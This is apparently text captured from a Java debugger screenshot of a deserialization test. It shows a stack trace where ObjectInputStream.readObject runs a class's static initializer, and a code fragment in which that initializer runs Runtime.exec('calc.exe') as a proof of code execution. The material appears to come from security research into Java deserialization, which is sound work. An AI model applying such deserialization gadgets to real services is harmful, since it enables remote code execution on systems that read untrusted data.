 write_test [Java Application]
Serialization.write_test at localhost:52710
Thread [main] (Suspended (breakpoint at line 101 in a))
a.<clinit>() line: 101
Unsafe.ensureClassInitialized(Class<?>) line: not available [native method]
UnsafeFieldAccessorFactory.newFieldAccessor(Field, boolean) line: 43
ReflectionFactory.newFieldAccessor(Field, boolean) line: 156
Field.acquireFieldAccessor(boolean) line: 1088
Field.getFieldAccessor(Object) line: 1069
Field.getLong(Object) line: 611
ObjectStreamClass.getDeclaredSUID(Class<?>) line: 1807
ObjectStreamClass.access$700(Class) line: 79
ObjectStreamClass$2.run() line: 494
ObjectStreamClass$2.run() line: 482
AccessController.doPrivileged(PrivilegedAction<T>) line: not available [native method]
ObjectStreamClass.<init>(Class<?>) line: 482
ObjectStreamClass.lookup(Class<?>, boolean) line: 379
ObjectStreamClass.initNonProxy(ObjectStreamClass, Class<?>, ClassNotFoundException, ObjectStreamClass) line: 669
ObjectInputStream.readNonProxyDesc(boolean) line: 1876
ObjectInputStream.readClassDesc(boolean) line: 1745
ObjectInputStream.readOrdinaryObject(boolean) line: 2033
ObjectInputStream.readObject0(boolean) line: 1567
ObjectInputStream.readObject() line: 427
write_test.readObject(String) line: 37
write_test.main(String[]) line: 24
C:\Program Files\Java\jdk1.8.0_162\bin\javaw.exe (2018年6月25日 上午12:55:24)
AntObjectInputStream.java MzlReadObject.java write_test.java InvokeTest.java invoke_user.java Unsafe.class
100 static {
101 System.out.println("calc.exe");
102 Runtime runtime = Runtime.getRuntime();
103 try {
104 runtime.exec("calc.exe");